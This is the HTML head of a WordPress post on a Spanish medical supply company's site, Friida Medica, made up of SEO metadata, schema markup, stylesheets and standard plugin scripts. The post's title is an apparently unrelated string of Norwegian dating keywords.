

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://friidamedica.com/pa-jakt-etter-tilfeldige-moter-dating-regler-date-app-norge-finn-kjaerligheten-pa-nett-gratis
body_size: 37306
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" dir="ltr" lang="es" prefix="og: https://ogp.me/ns#" xmlns:og="https://ogp.me/ns#" xmlns:fb="https://ogp.me/ns/fb#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" dir="ltr" lang="es" prefix="og: https://ogp.me/ns#" xmlns:og="https://ogp.me/ns#" xmlns:fb="https://ogp.me/ns/fb#">
<![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<html dir="ltr" lang="es" prefix="og: https://ogp.me/ns#" xmlns:og="https://ogp.me/ns#" xmlns:fb="https://ogp.me/ns/fb#">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://friidamedica.com/xmlrpc.php">
	<title>På jakt etter tilfeldige møter dating regler | date app norge finn kjærligheten på nett gratis | Friida Medica</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.8.7 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="FriidAdmin2020"/>
	<link rel="canonical" href="https://friidamedica.com/pa-jakt-etter-tilfeldige-moter-dating-regler-date-app-norge-finn-kjaerligheten-pa-nett-gratis" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.7" />
		<meta property="og:locale" content="es_ES" />
		<meta property="og:site_name" content="Friida Medica | Material Médico y Hospitalario" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="På jakt etter tilfeldige møter dating regler | date app norge finn kjærligheten på nett gratis | Friida Medica" />
		<meta property="og:url" content="https://friidamedica.com/pa-jakt-etter-tilfeldige-moter-dating-regler-date-app-norge-finn-kjaerligheten-pa-nett-gratis" />
		<meta property="article:published_time" content="2022-01-13T04:52:56+00:00" />
		<meta property="article:modified_time" content="2022-06-24T15:52:57+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="På jakt etter tilfeldige møter dating regler | date app norge finn kjærligheten på nett gratis | Friida Medica" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/friidamedica.com\/pa-jakt-etter-tilfeldige-moter-dating-regler-date-app-norge-finn-kjaerligheten-pa-nett-gratis#article","name":"P\u00e5 jakt etter tilfeldige m\u00f8ter dating regler | date app norge finn kj\u00e6rligheten p\u00e5 nett gratis | Friida Medica","headline":"P\u00e5 jakt etter tilfeldige m\u00f8ter dating regler | date app norge finn kj\u00e6rligheten p\u00e5 nett gratis","author":{"@id":"https:\/\/friidamedica.com\/author\/friidadmin2020#author"},"publisher":{"@id":"https:\/\/friidamedica.com\/#organization"},"datePublished":"2022-01-12T22:52:56-06:00","dateModified":"2022-06-24T10:52:57-05:00","inLanguage":"es-ES","mainEntityOfPage":{"@id":"https:\/\/friidamedica.com\/pa-jakt-etter-tilfeldige-moter-dating-regler-date-app-norge-finn-kjaerligheten-pa-nett-gratis#webpage"},"isPartOf":{"@id":"https:\/\/friidamedica.com\/pa-jakt-etter-tilfeldige-moter-dating-regler-date-app-norge-finn-kjaerligheten-pa-nett-gratis#webpage"},"articleSection":"Uncategorized"},{"@type":"BreadcrumbList","@id":"https:\/\/friidamedica.com\/pa-jakt-etter-tilfeldige-moter-dating-regler-date-app-norge-finn-kjaerligheten-pa-nett-gratis#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/friidamedica.com#listItem","position":1,"name":"Inicio","item":"https:\/\/friidamedica.com","nextItem":{"@type":"ListItem","@id":"https:\/\/friidamedica.com\/category\/uncategorized#listItem","name":"Uncategorized"}},{"@type":"ListItem","@id":"https:\/\/friidamedica.com\/category\/uncategorized#listItem","position":2,"name":"Uncategorized","item":"https:\/\/friidamedica.com\/category\/uncategorized","nextItem":{"@type":"ListItem","@id":"https:\/\/friidamedica.com\/pa-jakt-etter-tilfeldige-moter-dating-regler-date-app-norge-finn-kjaerligheten-pa-nett-gratis#listItem","name":"P\u00e5 jakt etter tilfeldige m\u00f8ter dating regler | date app norge finn kj\u00e6rligheten p\u00e5 nett gratis"},"previousItem":{"@type":"ListItem","@id":"https:\/\/friidamedica.com#listItem","name":"Inicio"}},{"@type":"ListItem","@id":"https:\/\/friidamedica.com\/pa-jakt-etter-tilfeldige-moter-dating-regler-date-app-norge-finn-kjaerligheten-pa-nett-gratis#listItem","position":3,"name":"P\u00e5 jakt etter tilfeldige m\u00f8ter dating regler | date app norge finn kj\u00e6rligheten p\u00e5 nett gratis","previousItem":{"@type":"ListItem","@id":"https:\/\/friidamedica.com\/category\/uncategorized#listItem","name":"Uncategorized"}}]},{"@type":"Organization","@id":"https:\/\/friidamedica.com\/#organization","name":"Friida Medica","description":"Material M\u00e9dico y Hospitalario","url":"https:\/\/friidamedica.com\/"},{"@type":"Person","@id":"https:\/\/friidamedica.com\/author\/friidadmin2020#author","url":"https:\/\/friidamedica.com\/author\/friidadmin2020","name":"FriidAdmin2020","image":{"@type":"ImageObject","@id":"https:\/\/friidamedica.com\/pa-jakt-etter-tilfeldige-moter-dating-regler-date-app-norge-finn-kjaerligheten-pa-nett-gratis#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/0b30510a9a3cc9bd6227172c1d868b99b51938b4b442660a0406dbe21e333c3c?s=96&d=mm&r=g","width":96,"height":96,"caption":"FriidAdmin2020"}},{"@type":"WebPage","@id":"https:\/\/friidamedica.com\/pa-jakt-etter-tilfeldige-moter-dating-regler-date-app-norge-finn-kjaerligheten-pa-nett-gratis#webpage","url":"https:\/\/friidamedica.com\/pa-jakt-etter-tilfeldige-moter-dating-regler-date-app-norge-finn-kjaerligheten-pa-nett-gratis","name":"P\u00e5 jakt etter tilfeldige m\u00f8ter dating regler | date app norge finn kj\u00e6rligheten p\u00e5 nett gratis | Friida Medica","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/friidamedica.com\/#website"},"breadcrumb":{"@id":"https:\/\/friidamedica.com\/pa-jakt-etter-tilfeldige-moter-dating-regler-date-app-norge-finn-kjaerligheten-pa-nett-gratis#breadcrumblist"},"author":{"@id":"https:\/\/friidamedica.com\/author\/friidadmin2020#author"},"creator":{"@id":"https:\/\/friidamedica.com\/author\/friidadmin2020#author"},"datePublished":"2022-01-12T22:52:56-06:00","dateModified":"2022-06-24T10:52:57-05:00"},{"@type":"WebSite","@id":"https:\/\/friidamedica.com\/#website","url":"https:\/\/friidamedica.com\/","name":"Friida Medica","description":"Material M\u00e9dico y Hospitalario","inLanguage":"es-ES","publisher":{"@id":"https:\/\/friidamedica.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Friida Medica &raquo; Feed" href="https://friidamedica.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Friida Medica &raquo; Feed de los comentarios" href="https://friidamedica.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Friida Medica &raquo; Comentario På jakt etter tilfeldige møter dating regler | date app norge finn kjærligheten på nett gratis del feed" href="https://friidamedica.com/pa-jakt-etter-tilfeldige-moter-dating-regler-date-app-norge-finn-kjaerligheten-pa-nett-gratis/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/friidamedica.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://friidamedica.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.28' type='text/css' media='all' />
<link rel='stylesheet' id='layerslider-css' href='https://friidamedica.com/wp-content/plugins/LayerSlider/assets/static/layerslider/css/layerslider.css?ver=7.15.1' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-preloader-css' href='https://friidamedica.com/wp-content/themes/thegem/css/thegem-preloader.css?ver=5.10.5.1' type='text/css' media='all' />
<style id='thegem-preloader-inline-css' type='text/css'>

		body:not(.compose-mode) .gem-icon-style-gradient span,
		body:not(.compose-mode) .gem-icon .gem-icon-half-1,
		body:not(.compose-mode) .gem-icon .gem-icon-half-2 {
			opacity: 0 !important;
			}
</style>
<link rel='stylesheet' id='thegem-reset-css' href='https://friidamedica.com/wp-content/themes/thegem/css/thegem-reset.css?ver=5.10.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-grid-css' href='https://friidamedica.com/wp-content/themes/thegem/css/thegem-grid.css?ver=5.10.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-header-css' href='https://friidamedica.com/wp-content/themes/thegem/css/thegem-header.css?ver=5.10.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-style-css' href='https://friidamedica.com/wp-content/themes/thegem/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-widgets-css' href='https://friidamedica.com/wp-content/themes/thegem/css/thegem-widgets.css?ver=5.10.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-new-css-css' href='https://friidamedica.com/wp-content/themes/thegem/css/thegem-new-css.css?ver=5.10.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='perevazka-css-css-css' href='https://friidamedica.com/wp-content/themes/thegem/css/thegem-perevazka-css.css?ver=5.10.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-google-fonts-css' href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3A200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C900%2C900italic%7CMontserrat%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C200italic%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic&#038;subset=cyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin%2Clatin-ext%2Cvietnamese&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-custom-css' href='https://friidamedica.com/wp-content/uploads/thegem/css/custom-PMzrZw13.css?ver=5.10.5.1' type='text/css' media='all' />
<style id='thegem-custom-inline-css' type='text/css'>
#page-title {background-color: #333144;padding-top: 80px;padding-bottom: 80px;}#page-title h1,#page-title .title-rich-content {color: #ffffff;}.page-title-excerpt {color: #ffffff;margin-top: 18px;}#page-title .page-title-title {margin-top: 0px;}#page-title .page-title-title .styled-subtitle.light,#page-title .page-title-excerpt .styled-subtitle.light{ font-family: var(--thegem-to-light-title-font-family); font-style: normal; font-weight: normal;}#page-title .page-title-title .title-main-menu,#page-title .page-title-excerpt .title-main-menu{ font-family: var(--thegem-to-menu-font-family); font-style: var(--thegem-to-menu-font-style); font-weight: var(--thegem-to-menu-font-weight); text-transform: var(--thegem-to-menu-text-transform); font-size: var(--thegem-to-menu-font-size); line-height: var(--thegem-to-menu-line-height); letter-spacing: var(--thegem-to-menu-letter-spacing, 0);}#page-title .page-title-title .title-main-menu.light,#page-title .page-title-excerpt .title-main-menu.light{ font-family: var(--thegem-to-light-title-font-family); font-style: normal; font-weight: normal;}#page-title .page-title-title .title-body,#page-title .page-title-excerpt .title-body{ font-family: var(--thegem-to-body-font-family); font-style: var(--thegem-to-body-font-style); font-weight: var(--thegem-to-body-font-weight); text-transform: var(--thegem-to-body-text-transform, none); font-size: var(--thegem-to-body-font-size); line-height: var(--thegem-to-body-line-height); letter-spacing: var(--thegem-to-body-letter-spacing);}#page-title .page-title-title .title-body.light,#page-title .page-title-excerpt .title-body.light{ font-family: var(--thegem-to-light-title-font-family); font-style: normal; font-weight: normal;}#page-title .page-title-title .title-tiny-body,#page-title .page-title-excerpt .title-tiny-body{ font-family: var(--thegem-to-body-tiny-font-family); font-style: var(--thegem-to-body-tiny-font-style); font-weight: var(--thegem-to-body-tiny-font-weight); text-transform: var(--thegem-to-body-tiny-text-transform, none); font-size: var(--thegem-to-body-tiny-font-size); line-height: var(--thegem-to-body-tiny-line-height); letter-spacing: var(--thegem-to-body-tiny-letter-spacing);}#page-title .page-title-title .title-tiny-body.light,#page-title .page-title-excerpt .title-tiny-body.light{ font-family: var(--thegem-to-light-title-font-family); font-style: normal; font-weight: normal;}.page-title-inner,body .breadcrumbs{padding-left: 0px;padding-right: 0px;}body .page-title-block .breadcrumbs-container{	text-align: center;}.page-breadcrumbs ul li a,.page-breadcrumbs ul li:not(:last-child):after{	color: #99A9B5FF;}.page-breadcrumbs ul li{	color: #3C3950FF;}.page-breadcrumbs ul li a:hover{	color: #3C3950FF;}.block-content {padding-top: 135px;}.block-content:last-of-type {padding-bottom: 110px;}.gem-slideshow,.slideshow-preloader {}#top-area {	display: block;}@media (max-width: 991px) {#page-title {padding-top: 80px;padding-bottom: 80px;}.page-title-inner, body .breadcrumbs{padding-left: 0px;padding-right: 0px;}.page-title-excerpt {margin-top: 18px;}#page-title .page-title-title {margin-top: 0px;}.block-content {}.block-content:last-of-type {}#top-area {	display: block;}}@media (max-width: 767px) {#page-title {padding-top: 80px;padding-bottom: 80px;}.page-title-inner,body .breadcrumbs{padding-left: 0px;padding-right: 0px;}.page-title-excerpt {margin-top: 18px;}#page-title .page-title-title {margin-top: 0px;}.block-content {}.block-content:last-of-type {}#top-area {	display: none;}}
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://friidamedica.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='thegem_js_composer_front-css' href='https://friidamedica.com/wp-content/themes/thegem/css/thegem-js_composer_columns.css?ver=5.10.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-additional-blog-1-css' href='https://friidamedica.com/wp-content/themes/thegem/css/thegem-additional-blog-1.css?ver=5.10.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fancybox-css' href='https://friidamedica.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox.min.css?ver=5.10.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-vc_elements-css' href='https://friidamedica.com/wp-content/themes/thegem/css/thegem-vc_elements.css?ver=5.10.5.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://friidamedica.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cliengo-css' href='https://friidamedica.com/wp-content/plugins/cliengo/public/css/cliengo-public.css?ver=3.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://friidamedica.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.1' type='text/css' media='all' />
<script type="text/javascript">function fullHeightRow() {
			var fullHeight,
				offsetTop,
				element = document.getElementsByClassName('vc_row-o-full-height')[0];
			if (element) {
				fullHeight = window.innerHeight;
				offsetTop = window.pageYOffset + element.getBoundingClientRect().top;
				if (offsetTop < fullHeight) {
					fullHeight = 100 - offsetTop / (fullHeight / 100);
					element.style.minHeight = fullHeight + 'vh'
				}
			}
		}</script><script type="text/javascript" src="https://friidamedica.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://friidamedica.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://friidamedica.com/wp-content/themes/thegem/js/html5.js?ver=5.10.5.1" id="html5-js"></script>
<![endif]-->
<script type="text/javascript" src="https://friidamedica.com/wp-content/plugins/1and1-wordpress-assistant/js/cookies.js?ver=6.8.3" id="1and1-wp-cookies-js"></script>
<script type="text/javascript" src="https://friidamedica.com/wp-content/plugins/cliengo/public/js/cliengo-public.js?ver=3.0.4" id="cliengo-js"></script>
<script type="text/javascript" id="zilla-likes-js-extra">
/* <![CDATA[ */
var zilla_likes = {"ajaxurl":"https:\/\/friidamedica.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://friidamedica.com/wp-content/plugins/zilla-likes/scripts/zilla-likes.js?ver=6.8.3" id="zilla-likes-js"></script>
<script></script><meta name="generator" content="Powered by LayerSlider 7.15.1 - Build Heros, Sliders, and Popups. Create Animations and Beautiful, Rich Web Content as Easy as Never Before on WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.com -->
